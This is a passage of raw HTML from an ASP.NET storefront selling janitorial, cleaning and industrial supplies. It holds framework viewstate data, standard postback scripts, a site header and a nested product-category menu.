A0JHf9Hfo8m2dg7HjbJs3sas9c27FFVMjmWPMP2R9MTTqBuv61rNUp3vYmhijDAz5gbBS4858T/9RESTDNyLBso4Mtl8wgvkd8yfb7ta/Zin/Y59dY1Oa6RfKnqXYJm9vjKYtG4pcLtw9R+916l26zB1hz5WyScWSCjZf0/JW1gYxKtnvl/o+7FRMzMFcibNghr+swVyfTlhfN5rr8R72KgYAiqoprG7dBGAdWXsa0jBtbGXcbFgTQQKQk/6K56Lx7RNN4TihAmD2Ctst7t/WSzNVgU7kjsYOQklZp7sZX61Vskx1ZX4evm66YQDEo4vNiC7frbXTsxvsq3CmOIf2n4EKZBuIJ36pg6DmCftVoZF2F3gyCOWGAby1DQoGrSls8AlibBBpL+JFChvbn3edm/vOcuFGzJjQecLAP0/So26wnTvSjPcB1YuQDS4/oOVAq2hIk+SzR6EKPZ7NVVrMqc/8hWYzsFTy9yxF2LQm6BobcKINFKifplinWuvzYHlUkpC5BHIEWk8M9JimsIJJv9kBrWbju7xRvJqAKXIJ61a8cVHpQLzuGoDzI52eVnZ0OxG1903C0aM2+3yFaQcgL8STrWotUh0o9BGKWt1TRt0HLaRl2c8/QGHGq1/veZGuN89tN777zD71RXoMAouB5GztMQBd0a8tvcb3v559Dc8MS6q11NihsQVYJtw2eUlA3YcnRO0MJORf5JMDqDlIQIyrJX+cx642OY+49VOm1RS/z419+m2p4oxAYe7Z8SGj149qAXszVxaYqxlDs4ADjigYusq1LwAJ7fjVHrxSgIe9Q4GamiRMfxonVsnn4dLLSBmkEEtFZljKbr3qBgAcn1ZEJ6plj8G/vRYzPrQ+wzFUXIKQWuDMrFbZdsRm00m75Hh0/cvaJFEaXDFEm6Nov3jcAmWz/RSQ1b8cNiUr2ji7hNUha2pWxcHWfDsTJUyEc7rCOwNSTfwN75jvl77RO+Ab9+9tyGi7sZFwhGPTR1Y7tTcG7vket8LWYxvaDpSYAzWm1fiNMGR5Mj7UW26CrdvROpJHFEFe4FMBPFdMfAAfh5ai55R08erENgUmBLQFgcx6q8Yp/[base64]/msWTJhbe5zyCoTBIiyru2xuRjla2vyoTerQ/u8L1/BDI4vGq6FhjYU9x4AqXyfx6nyRXagCfqJY+XNClFOJdxlGi4B1MK0vH/303e7+OcNxaTsZPBHkliwk/xqcU8NfgbufZkVtaqV03pgd4Nd3JKk9uBwbnnmf93eCoedb3lg1CwrknhN9ERJtFRdLhTKE10v0EihvK8OkAJyHrZ4B/1brTdpP7l9xbEoLCUvA2y8JYzrp4U1urjDBejc/yfVvUTbrljT4UbJjeJZeabeJmBnZy//dH/kSZolcaD9++IBlak7Ep01m1b0LQabaECVOZ5SjQyzaTO6rUgSWi3t+l1/UNCjwz0WtvUjgACrBU5lak5xdFT1skXsQVKiBye+OEeL9gr9nqVtifXirpEU1laiD4P74DO4ZLlDcoHBeADXUmtIoqheecGZhEIjmTCeWRNTCCpYNMou+2iz9befRwPF6pU67Ufl9YE4mPOC+mt7osKgvG2sDbvG6fZnnK6fKoI2t9UobHWowDZ/uGjuPuKeGUk6IjIMc65PSRYE66EFKx8bv3+GlF8cys+kB08E/HroYqK6XY9oSMyOD6i9lwhsNH4ZvPT0Q6Ii2BqOcpy0dQf10qpudJfZzJN4FbfAivaJ+vAYfwwd6wZU9k66WvwxLvb9lKRArJWGcVp537p4rknaVAp6+yaRPHeOt9QNEAY+4H74knd2TSTypu8gDtFcLEK6PFgOsfDBH64WlXXv/[base64]/Mz7e7Kr7maSaDAbSlzMphQ5QuxeGOSarWwEDji+Nw/YB7+UH7acww1UbztdSRT73C/o5PFrnUDuu4Ig7MpwgS3ozbge8zXOwfHLFADwGyghr9UY4mtHmUj3MXSxfzYXJMsqecN6Cvyjzoa3yrMJOqbPUX465v/[base64]/On0gbFXleo7FPuCSW5rBgenTxpXpmth1konFMMCWoNdakIas5iVdg03MIYwTrlDgkl8s2NNYz33jJGyXx+AcpXHgZ9/umqnDL/tj5rRuSjIHytVOT0JY/XGXsvXupr7zL9OYIHIPiXPViN+JN8zaj1Wxh1g0KD+m8gkbyA3hEwK+hznRAAsGQ7hjk/[base64]/uyw1NPFvD55KWyJERLE20zF+51CfERVhZXCCgKZKsn7pOrw3HKfoIK6Kp84ToDrn0Chqgl9oD/tVavzntVSVuMoeODOtXJfBghXAyTz3F1XYRaKAPpfWyUQL3gfX9WhN4iKEedSdKotKg4voie49JgtL3vWL393bwK6ks0b5+eEWd72V8z7mzkUCeTxl3MwD1VK2V9bs5LDFJPMHb0amjmFFUiTqZq4mmHGfN/Tqp+We2qsubU/u5EjAQonawnArS8LEFPaf13UIB/d5DUjGmK13yL6ltg+pyjrcvehFCIb1rrvC6YSvT94F2RKBzPixjbQzMBKyrnnrwJgAt+c6CPsEZrh+0ulRGBahpCY0Bn24dTvZQkNCBYcKoSAXJ2N64nOIj1tYSWG/TQJbU61JT3BfBh5CL8sPDBUoHmFcuoNj5gWM+6JGGXrU4fgGHzlCKGxmmLXB8wHHug7Qxr1gaO4b+zozQ6JJOYktq/dkcaM0cCNm7+MkA8iQMkKFZhPKY9qLAE8ziDk8Iv5BzKNbVq7+QnFD8HPJOhx7xZktEekiqp0IXhpifbmHa7+v/zPOPjrD8Am0wGCJNx6TlDDAH5fAZpvx0UCXf7DkeGtzYb92TjFFwqLIzo37UYcPIE3a/qBhtFOQQZ9jQIMa6intJntmxzhWodDpladj+3KURrjbAKUKGCKv33ZmMoM+hX/r+2e/iX7hm56+BWRGmKbPZYcgjIEFpZ0yBgYnmlz66EuKAkQRsvkPB+7FBc6envxW+AJViyH2WOsaTJAQ2h+zJUYcE3xD1HYoen3hkNGPt3sZ0hg2RVruMw82iEFMOq85aJObPeXOBFl3o9KYnMg7oNUatNHfi/rV4SVpvhSdLdsqnV4G6nYYBghhxfpK1645oeDbBBTcJtJdritXvNbB5DNqtsYJKL45c2fFjH/+/WE6odbyWW3AfVMgOHqVrkShwzvwJBgDPfXTTnIvBNIWkS65cULJQYd6D8xHuLwIWVKVusRBqPDxxZeEQBK/f2SUrngVjL+easg7KnkoL7SHduXgURdKfYnQExs1Wy5VSR2YzbjGyWowYYDAZ9OWKOT0UUuf80Iwd/GmPaeYoM8P4DboexRMcB7Nj/VDDarLEefCBw1Go3HTjKU23yHwN6sO0ecnLOrXS0+ZASIpGgyQct+u7SMHEoh8gTrvozLO3nPnNPPxIsvSSqPB8v1atz4DMzDnivZ+YAxgn9KncXrH7BoZTA8q8j/TZ+aNoF6norKBU9dVApWrNECm+IKAagEdHd8BPijsTYA2u+ruBN7U2bbnY/PIsIT7Bmw7r7j9nFxWAooqqYT2uVbVjvfNGe3q2d2vjD6+DnP1kpvD1U39xYqs5hEltTJ+g/P7BLtomuUbW9SuF/jE0zM5Bgri+fh+BwTFgXflCIyaSLgwq9XnwSJCGM4g98ORXGFVyqF54iqaki0sSNhapPD1vaCIor1GqmCd9C0vLBauBAHfzdZccBBWBCbuJscto82dt6Lr7xq6LDhjra4x1W2xbK95ZRtvTi/MJ24dY7r2XbVOY5EmSxQ+7jscIezZXNi7EKvol2+DN8GZS0c7Q8gOT5MF0ZbqyDXseDuRAFnTSZPy35LQKnE6Bgwb5MZX8/[base64]/xeojx/xnnM4QkYEd/yRH3WuYsi0O0jMICGvvm4n4VkwEriIrjP1XYA9NK40yIezJoQ/[base64]/jm2g6NkYHtTpVIwUeE9XntAZoB1AcFUm80Ug5oqswY7RdGEvu1t1Yxwf48S6QBX+Iv7/n8egUr32DmeRzywR9cyZDafpMHxMEXzyGMT0N9Fuli56I8BfY7jhGfpHD26p4aUjM8T1irQiKgikqUecJRZnjf1pACfbWaio/[base64]/1zuEWVxwQLyVl6xMNr253Mnyd9WIWFS0OrkNlb6bW5t5b3Wvbr3l/RTtldDwu4G6tJc56jOlVID8ma/jwxDKodjetOE4sQ2iGg/fx/TkClYWNdAOrRiPGpEfbnML89mYq6sVD1qJyUQZ0qBykyFdL7yniQUzsqXZ77bBhLBe2E1eoDswxhrDNawWrgDXxtH5BAzyn1SPG1nb/jm2kbl6XrknOx4Y71QTPNxPPCYoQ44+504py1ZWm6OfFqbYek6L/FK1SKcBmol9mfuKo28/f1iRUSEKkjzHmki8EZCwQgdoFmapo8b65vArxZZkLRi3FOyT0UDgXBBUqTb0qPrN2WlEuMSXO4jZ0s/4djyy7Pdmn0+Aikjcf7x9HqGwrOGtwT6L2NTe8b2TsTAhH84LRwyLYoi+oEZWpy1e0f06qC1vsy/kEU/ZkgR9/H6c/+nxnq4n3gV/iggaY+Z/jLxGensTsqNwtipOba/hd2CChxxKY0GPZOy3BI+q8klEH/wa/YR+LOlTdoXWwz27wJVIRcEEXbwPp4EIzTO/[base64]/VkfFCoYjldknXhlGdac2nB7lKQljZecmtDSOQfjaOJqiBDez2p6X68koZ2eAtWXjcbADr+HsSsFCSCVG8J9KC1XMgS8f5KZbVMsmClJAlPBpbm1sdu1MB7BlF6ojqzWP5iGlj3BgcNQZzZOsfnJk/aIgkmGeIG7gaYEEDdDAweSWDKg7BGsvARl793rhW5OV/8xHveTi2yrnofv4Jqm88LxEkIfLCb3mlm8OU/vUNB5Fb2x63wKbxSzFCVit8bsxYnttumOQeB0GZYyBdTdA6GUgOtxFWy3dG5Zes0jMeOOPG4LRk2f0nTfY07n9g6honR9HXnm7FsQclBsPXf6fv2lolT08tDhcOf8fdRqjAX1lQUuPTk4nn3IARj5E9UQ/DYMTTN3wVCyRZl0KD68FbcQCP8hqUhxLBUtQyCHC0IvtwTeF5ze5nfxbb9alH5uawil6ZSdF70CNuXLIQ6DsSZAXFnqYv2DXfRA+GVM9/E/ywdQBFyHXzg3SOU2rKW1i70YNU87h36MJrXgZKWwEwdlyQxSZQg41nQVjqmIrj0L+4nOQlT0xhZof8WzMI6E1HRcnpj1kiWhsGIRCPRhcjJ8sU+RGtOpLDondR4bzd2+CyJcmFmDTehrASpNaphzARkQ0OnFbi4kfS5ozvowcaB3538Oyqmy7ZRNZuLUi0JxzM/EJK3AY+5ePIUqpJM2mj3AVry9u+3MwWFrwAZug4JE42+7t+2s5on02gA3KznCw8N1RsoPgSwrpNy/JIrpgf2XJHKFlwWxmZjnwSKkAefmqj2TlTPCkNpFxIfp7Kop7eXPXdB+gLqI+jVjVbUgKdB3ObFT1xFVCZMYHJ/iePyKAliVBln+sIJkGsLpJzhnXldXhG4LMhGJn999k61Z08T2YaJOWw9rTVoQIPY1E1Tk0Svd3hrZGBFgnG16CBRGU3kV/obO3oWaSp3I1Xy1i/[base64]/tRBQjTp6h6QXL9p1hRKmiTJgt/N/CfH0vF4OhVShsUrvXYJSvLnYQSeE/OkGSlVw/1Rq1dNPZfBKRoLL85qFf1Z3ZOyZ075dggtCvho9ARcBen1B6GJWHVvyENoLurF4+d5ntTactwOKa2aP1lJ38A8lnhI5SWYP2K/QYjPy4VUwZ9BVn0hTacgaLMDkp0gBBi8zHWvl3N5+AuvcCBeLtk02e98rX5KZR6qlXXuHPpv+eAbPrxeOiZDu8zdfx1LojwDLGKcSQR1dia2dLc7yzdfoGS2eSFG8C7i8S3Y3G7Jr9h25u+nvYYR5NwqAThpNiIJ6CXZUELsKftAtn1FYcaUqyjIP/dnLCI7aYfKxBqbMQuvZbDnQ5Hb2QuLVd9g2HSf2uuClB2B5pdowV+NfPt3JCSqv8J1IeW3uWQxW0QLYalJ0Ljvn+kGgkko/FgIPc8m8xVEQ/yUKf9lLG+9/tdTkSDlnFjhP5K62ujYzYol2LuL3b9vS86/v7ETIGhyUZu8jvUCRxadjrm+xPTZ0mbJzTTmcwzYC+KWloCuqOWO/nq5H2xU+yrZ0+8pmjNM/DAlJnfTXpZ5QDt8Lf4L+AhkEXmzlYkd8cC6Ix5xEpjFyMLbhk/jscGDtffGrlIqgXF1CYwwSs86z7NWJbFTZiAdrSw3V7dmksLGL+Yts4vmeOgnjli8s86ijRX3VOhHm2FQ6+sQtIFHgaSCMQxh9ASZukug2Id7lp1IP6JFcmeWpIlsUYMFr5g2+/ldchmPNs5tggfnqsjujD3bjicBmz/AgU/KKr4oYfPquEyA5EPPKsYtKYidwqtsxtAHYNQbmdwNUhXql9UkneK7vOkaqT8DpPSFW0yGBrf/HJdYSs6WjLQ14daZORVDibP2+8N7wXpWGZjm8uU49hr8v9Es2gG+Bb5zKn+vdieAiwHT/QNxPaKeskkFOPH8UEovgAIMARlNCK4tF9zkbXy+VA77OK8RAnS22VxTwnGquFRyqfhBfnsMkIYB4Kf+eKSusN/v+WYa3bexc1ssw1eRVLDt7rZ8D4gC+XFP/Zeocu3SrFCvQY9Oq7H7eha6PnDrSF6P5jg9g/cesJgrAJoQgWf3vO5Ax89ZvhroVveGTaaDnsxkCI/dEyqQwuerTQi/IriW80NE56sA6Zgsgo2dWCW/SUV88QIZVxm/+ulmjhN2cOSd8yB4MQTXLC1+YsaxwChyB/gDy13/UbMON/exjHdhQA7kfcsrN/go8HS/2Ud8+R1gsbG8edH8IGskf8Sq0UkDkQ+BxLhtGlzReliOIGq5j3yMqEUsfKb3puUyNCSHUnwgU1gZMuXiyv3DuH8otXX+EcUo" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZLZkzcOzQXAL-Mhm_aqbbzGa0b5mE9wtKHuWbxSHwki2dRr9ZA2&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=uHIkleVeDJf4xS50Krz-yHWR5pzPTq9HdTXpMEW1sRVf1gdjR-Fo9xtMZFY_x516ijzGuefrj9fGu1zczmjqNuTPBQW3PIi0mie07VgU_XSiSKKkM84GKr0SGSJaymV_NIJJ23xBnZV6rXkV5UCrFgjB_r41&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Jw6tUGWnA15YEa3ai3FadM3olRFFfaRk47G7lZeuMx2KGeFw1fI87qD1wZM5wcxroFFxsBEoy8yfP7LodThDgaKLxKEasqxd9EgIopP9UqLCOWnriZRUtX-nIJfEy0Uh__jR3fZnVrwdjnkbYwGcGPzGWaI1&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
BeforePostback();
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="54B1A1E7" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="LRcImoIrkfKXUm3DmEw74DOfI6FylHe4KH6IrCIWpY96Qi3MJuJ0wwBXf+4s6cOQaHCeMz6aeVWhGzDGlY3nhL5I02YNrCnKc13bRrls/kSKOd/WoPUvrrEKEq/udY74eZVOnw==" />
</div>
        

        <div id="pageContainer">
            <div id="header">
                <div id="controlCartLink1_secCartNav" class="cartNav">
    <span id="controlCartLink1_secLnkQuote">
        <a id="controlCartLink1_lnkQuote" class="cartNavQuote" href="../../MyQuote/">View Quote</a>
        |</span> 
    
            <a href="../../MyAccount/Login/" id="controlCartLink1_HeadLoginView_HeadLoginStatus" class="cartNavLogin">Log In</a>
            |
            <a id="controlCartLink1_HeadLoginView_lnkRegister" class="cartNavRegister" href="../../MyAccount/Register">Register</a>
        

    
</div>

                <div id="ctl10_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl10$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl10$searchButton" value="Go" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="header-main-strip">
<div><span><img src="/Images/116353/layout/web-logo.png" width="262" height="121" caption="false" /></span> <img src="/Images/116353/layout/web-header-sdvosb.png" alt="" width="238" height="85" caption="false" /> <img src="/Images/116353/layout/web-header-tree.png" width="217" height="156" caption="false" /> <img src="/Images/116353/layout/web-gsa.png" width="152" height="153" caption="false" /></div>
<a id="wishList" href="MyQuote/">Quote List</a></div>
<div id="header-search-strip" class="header-sub-strip">
<div>
<div id="header-phone"><a class="phone" href="tel:18009974112">(800) 997-4112</a><span>  or  </span><a class="phone" href="tel:17183775976">(718) 377-5976</a></div>
</div>
</div>
                
            </div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    
                    
                </div>
                <div id="leftcolumn" class="column">
                    
                    <div id="Navigation-6781" class='ddsmoothmenu-v'><ul>
<li class="page-4346329"><a href="/" title="Home">Home</a></li>
<li class="page-4346330"><a href="/Contact-A-Z-Solutions" title="Contact Us">Contact Us</a></li>
</ul>
</div><div id="Navigation-6850" class='ddsmoothmenu-v'><h3 class="categoriesNavTitle">Categories</h3>
<ul>
<li class="category-6158052"><a href="/List/Janitorial-Supplies" title="Janitorial Supplies">Janitorial Supplies</a>
<ul>
<li class="category-6157433"><a href="/List/Janitorial-Supplies/Cleaning-Products" title="Cleaning Products">Cleaning Products</a>
<ul>
<li class="category-6157434"><a href="/List/Cleaning-Products/Bleach-Pens" title="Bleach Pens">Bleach Pens</a></li>
<li class="category-6157368"><a href="/List/Cleaning-Products/Cleaners-Detergents" title="Cleaners & Detergents">Cleaners & Detergents</a></li>
<li class="category-6157598"><a href="/List/Cleaning-Products/Dryer-Sheets" title="Dryer Sheets">Dryer Sheets</a></li>
<li class="category-6157719"><a href="/List/Cleaning-Products/Insecticides" title="Insecticides">Insecticides</a></li>
<li class="category-6157925"><a href="/List/Cleaning-Products/Shoe-CleanersPolishes" title="Shoe Cleaners/Polishes">Shoe Cleaners/Polishes</a></li>
<li class="category-6157940"><a href="/List/Cleaning-Products/Sorbents" title="Sorbents">Sorbents</a></li>
</ul>
</li>
<li class="category-6157451"><a href="/List/Janitorial-Supplies/Cleaning-Tools" title="Cleaning Tools">Cleaning Tools</a>
<ul>
<li class="category-6157452"><a href="/List/Cleaning-Tools/Broom-Heads" title="Broom Heads">Broom Heads</a></li>
<li class="category-6157453"><a href="/List/Cleaning-Tools/Brooms" title="Brooms">Brooms</a></li>
<li class="category-6157454"><a href="/List/Cleaning-Tools/BucketsWringers" title="Buckets/Wringers">Buckets/Wringers</a></li>
<li class="category-6157464"><a href="/List/Cleaning-Tools/Caddy-Bags" title="Caddy Bags">Caddy Bags</a></li>
<li class="category-6157513"><a href="/List/Cleaning-Tools/Cleaning-Brushes" title="Cleaning Brushes">Cleaning Brushes</a></li>
<li class="category-6157515"><a href="/List/Cleaning-Tools/Cleaning-Pads" title="Cleaning Pads">Cleaning Pads</a></li>
<li class="category-6157516"><a href="/List/Cleaning-Tools/CleaningWaxing-Floor-Machine-Parts" title="Cleaning/Waxing Floor Machine Parts">Cleaning/Waxing Floor Machine Parts</a></li>
<li class="category-6157517"><a href="/List/Cleaning-Tools/CleaningWaxing-Floor-Machines" title="Cleaning/Waxing Floor Machines">Cleaning/Waxing Floor Machines</a></li>
<li class="category-6157599"><a href="/List/Cleaning-Tools/Dust-Mop-Frames" title="Dust Mop Frames">Dust Mop Frames</a></li>
<li class="category-6157601"><a href="/List/Cleaning-Tools/Dusters" title="Dusters">Dusters</a></li>
<li class="category-6157602"><a href="/List/Cleaning-Tools/Dustpans" title="Dustpans">Dustpans</a></li>
<li class="category-6157614"><a href="/List/Cleaning-Tools/Empty-Bottles" title="Empty Bottles">Empty Bottles</a></li>
<li class="category-6157619"><a href="/List/Cleaning-Tools/Extension-Poles" title="Extension Poles">Extension Poles</a></li>
<li class="category-6157658"><a href="/List/Cleaning-Tools/Floor-Pads" title="Floor Pads">Floor Pads</a></li>
<li class="category-6157750"><a href="/List/Cleaning-Tools/Lint-Rollers" title="Lint Rollers">Lint Rollers</a></li>
<li class="category-6157790"><a href="/List/Cleaning-Tools/Mop-Broom-Handles" title="Mop & Broom Handles">Mop & Broom Handles</a></li>
<li class="category-6157791"><a href="/List/Cleaning-Tools/Mop-Heads" title="Mop Heads">Mop Heads</a></li>
<li class="category-6157792"><a href="/List/Cleaning-Tools/Mops" title="Mops">Mops</a></li>
<li class="category-6157908"><a href="/List/Cleaning-Tools/Scouring-PadsSticks" title="Scouring Pads/Sticks">Scouring Pads/Sticks</a></li>
<li class="category-6157935"><a href="/List/Cleaning-Tools/Soap-Dispensers" title="Soap Dispensers">Soap Dispensers</a></li>
<li class="category-6157945"><a href="/List/Cleaning-Tools/Sponges" title="Sponges">Sponges</a></li>
<li class="category-6157948"><a href="/List/Cleaning-Tools/Squeegees" title="Squeegees">Squeegees</a></li>
<li class="category-6158003"><a href="/List/Cleaning-Tools/Toilet-Brushes" title="Toilet Brushes">Toilet Brushes</a></li>
<li class="category-6158005"><a href="/List/Cleaning-Tools/Toilet-Plungers" title="Toilet Plungers">Toilet Plungers</a></li>
<li class="category-6158022"><a href="/List/Cleaning-Tools/Trigger-Sprayer" title="Trigger Sprayer">Trigger Sprayer</a></li>
<li class="category-6158032"><a href="/List/Cleaning-Tools/Vacuum-Cleaner-Bags" title="Vacuum Cleaner Bags">Vacuum Cleaner Bags</a></li>
<li class="category-6158033"><a href="/List/Cleaning-Tools/Vacuum-Cleaner-Belts" title="Vacuum Cleaner Belts">Vacuum Cleaner Belts</a></li>
<li class="category-6158034"><a href="/List/Cleaning-Tools/Vacuum-Cleaner-Filters" title="Vacuum Cleaner Filters">Vacuum Cleaner Filters</a></li>
<li class="category-6158035"><a href="/List/Cleaning-Tools/Vacuum-Cleaners" title="Vacuum Cleaners">Vacuum Cleaners</a></li>
</ul>
</li>
<li class="category-6157588"><a href="/List/Janitorial-Supplies/Dollies-Hand-Trucks" title="Dollies & Hand Trucks">Dollies & Hand Trucks</a>
<ul>
<li class="category-6157589"><a href="/List/Dollies-Hand-Trucks/Dollies" title="Dollies">Dollies</a></li>
<li class="category-6157690"><a href="/List/Dollies-Hand-Trucks/Hands-Trucks" title="Hands Trucks">Hands Trucks</a></li>
</ul>
</li>
<li class="category-6157382"><a href="/List/Janitorial-Supplies/Industrial-Supplies" title="Industrial Supplies">Industrial Supplies</a>
<ul>
<li class="category-6157383"><a href="/List/Industrial-Supplies/Air-Compressor-Attachments-and-Accessories" title="Air Compressor Attachments and Accessories">Air Compressor Attachments and Accessories</a></li>
<li class="category-6157405"><a href="/List/Industrial-Supplies/AtmosphericSurface-Condition-Meters" title="Atmospheric/Surface Condition Meters">Atmospheric/Surface Condition Meters</a></li>
<li class="category-6157472"><a href="/List/Industrial-Supplies/Candle-LampsCandelabra" title="Candle Lamps/Candelabra">Candle Lamps/Candelabra</a></li>
<li class="category-6157482"><a href="/List/Industrial-Supplies/Carpet-Extractors" title="Carpet Extractors">Carpet Extractors</a></li>
<li class="category-6157483"><a href="/List/Industrial-Supplies/CarpetFloor-Blowers" title="Carpet/Floor Blowers">Carpet/Floor Blowers</a></li>
<li class="category-6157484"><a href="/List/Industrial-Supplies/Cart-Accessories" title="Cart Accessories">Cart Accessories</a></li>
<li class="category-6157507"><a href="/List/Industrial-Supplies/Clamps-and-Spreaders" title="Clamps and Spreaders">Clamps and Spreaders</a></li>
<li class="category-6157609"><a href="/List/Industrial-Supplies/ElbowKnee-Pads" title="Elbow/Knee Pads">Elbow/Knee Pads</a></li>
<li class="category-6157610"><a href="/List/Industrial-Supplies/Electrical-Accessories" title="Electrical Accessories">Electrical Accessories</a></li>
<li class="category-6157666"><a href="/List/Industrial-Supplies/Fuel-and-Fuel-Additives" title="Fuel and Fuel Additives">Fuel and Fuel Additives</a></li>
<li class="category-6157689"><a href="/List/Industrial-Supplies/Hand-Tool-Organizers-and-Belts" title="Hand Tool Organizers and Belts">Hand Tool Organizers and Belts</a></li>
<li class="category-6158101"><a href="/List/Industrial-Supplies/Herbicides" title="Herbicides">Herbicides</a></li>
<li class="category-6157742"><a href="/List/Industrial-Supplies/Lawn-and-Garden-Tools" title="Lawn and Garden Tools">Lawn and Garden Tools</a></li>
<li class="category-6158108"><a href="/List/Industrial-Supplies/Levels" title="Levels">Levels</a></li>
<li class="category-6157793"><a href="/List/Industrial-Supplies/Mounting-Brackets" title="Mounting Brackets">Mounting Brackets</a></li>
<li class="category-6157798"><a href="/List/Industrial-Supplies/Multi-Purpose-Tools" title="Multi-Purpose Tools">Multi-Purpose Tools</a></li>
<li class="category-6157846"><a href="/List/Industrial-Supplies/Pliers-and-Cutters" title="Pliers and Cutters">Pliers and Cutters</a></li>
<li class="category-6157885"><a href="/List/Industrial-Supplies/Rodent-Control-Products" title="Rodent Control Products">Rodent Control Products</a></li>
<li class="category-6157896"><a href="/List/Industrial-Supplies/Safety-Cans-and-Accessories" title="Safety Cans and Accessories">Safety Cans and Accessories</a></li>
<li class="category-6157901"><a href="/List/Industrial-Supplies/Safety-Headgear-Accessories" title="Safety Headgear Accessories">Safety Headgear Accessories</a></li>
<li class="category-6158115"><a href="/List/Industrial-Supplies/Saws" title="Saws">Saws</a></li>
<li class="category-6158109"><a href="/List/Industrial-Supplies/Screwdrivers-and-Nut-Drivers" title="Screwdrivers and Nut Drivers">Screwdrivers and Nut Drivers</a></li>
<li class="category-6157911"><a href="/List/Industrial-Supplies/Scrub-Pad-Holders" title="Scrub Pad Holders">Scrub Pad Holders</a></li>
<li class="category-6158110"><a href="/List/Industrial-Supplies/Stud-Finders" title="Stud Finders">Stud Finders</a></li>
<li class="category-6158031"><a href="/List/Industrial-Supplies/Vacuum-Cleaner-Accessories" title="Vacuum Cleaner Accessories">Vacuum Cleaner Accessories</a></li>
<li class="category-6158044"><a href="/List/Industrial-Supplies/WaterSolventFuel-Pumps" title="Water/Solvent/Fuel Pumps">Water/Solvent/Fuel Pumps</a></li>
<li class="category-6158111"><a href="/List/Industrial-Supplies/RopesHarnesses-Climbing-Tools" title="Ropes,Harnesses & Climbing Tools">Ropes,Harnesses & Climbing Tools</a></li>
<li class="category-6158114"><a href="/List/Industrial-Supplies/Sprayers-Hoses-and-Nozzles" title="Sprayers, Hoses and Nozzles">Sprayers, Hoses and Nozzles</a></li>
</ul>
</li>
<li class="category-6158001"><a href="/List/Janitorial-Supplies/Restroom-Cleaners-Accessories" title="Restroom Cleaners & Accessories">Restroom Cleaners & Accessories</a>
<ul>
<li class="category-6158002"><a href="/List/Restroom-Cleaners-Accessories/Toilet-Urinal-Deodorizers" title="Toilet & Urinal Deodorizers">Toilet & Urinal Deodorizers</a></li>
<li class="category-6158004"><a href="/List/Restroom-Cleaners-Accessories/Toilet-Paper-Dispensers" title="Toilet Paper Dispensers">Toilet Paper Dispensers</a></li>
<li class="category-6158006"><a href="/List/Restroom-Cleaners-Accessories/Toilet-Seat-Cover-Dispensers" title="Toilet Seat Cover Dispensers">Toilet Seat Cover Dispensers</a></li>
<li class="category-6158007"><a href="/List/Restroom-Cleaners-Accessories/Toilet-Seat-Covers" title="Toilet Seat Covers">Toilet Seat Covers</a></li>
</ul>
</li>
<li class="category-6157903"><a href="/List/Janitorial-Supplies/Waste-Receptacles-Accessories" title="Waste Receptacles & Accessories">Waste Receptacles & Accessories</a>
<ul>
<li class="category-6157904"><a href="/List/Waste-Receptacles-Accessories/Sand" title="Sand">Sand</a></li>
<li class="category-6157933"><a href="/List/Waste-Receptacles-Accessories/Smokers-Cans" title="Smokers Cans">Smokers Cans</a></li>
<li class="category-6158039"><a href="/List/Waste-Receptacles-Accessories/Waste-Receptacle-Lids" title="Waste Receptacle Lids">Waste Receptacle Lids</a></li>
<li class="category-6158040"><a href="/List/Waste-Receptacles-Accessories/Waste-Receptacles" title="Waste Receptacles">Waste Receptacles</a></li>
</ul>
</li>
<li class="category-6159041"><a href="/List/Janitorial-Supplies/Air-Cleaners-Fans-Heaters-Humidifiers" title="Air Cleaners, Fans  Heaters & Humidifiers">Air Cleaners, Fans  Heaters & Humidifiers</a>
<ul>
<li class="category-6157381"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Air-Cleaner-Machines" title="Air Cleaner Machines">Air Cleaner Machines</a></li>
<li class="category-6157384"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Air-Freshener-Dispensers" title="Air Freshener Dispensers">Air Freshener Dispensers</a></li>
<li class="category-6157385"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Air-FreshenersOdor-Eliminators" title="Air Fresheners/Odor Eliminators">Air Fresheners/Odor Eliminators</a></li>
<li class="category-6157389"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Air-Purifier-Filters" title="Air Purifier Filters">Air Purifier Filters</a></li>
<li class="category-6157626"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Fans" title="Fans">Fans</a></li>
<li class="category-6157686"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Hand-Dryers" title="Hand Dryers">Hand Dryers</a></li>
<li class="category-6157699"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Heaters" title="Heaters">Heaters</a></li>
<li class="category-6157705"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Humidifier-Filters" title="Humidifier Filters">Humidifier Filters</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6160209"><a href="/List/Paper-Products" title="Paper Products">Paper Products</a>
<ul>
<li class="category-6157803"><a href="/List/Paper-Products/Napkins" title="Napkins">Napkins</a></li>
<li class="category-6157624"><a href="/List/Paper-Products/Towels-Tissues" title="Towels & Tissues">Towels & Tissues</a>
<ul>
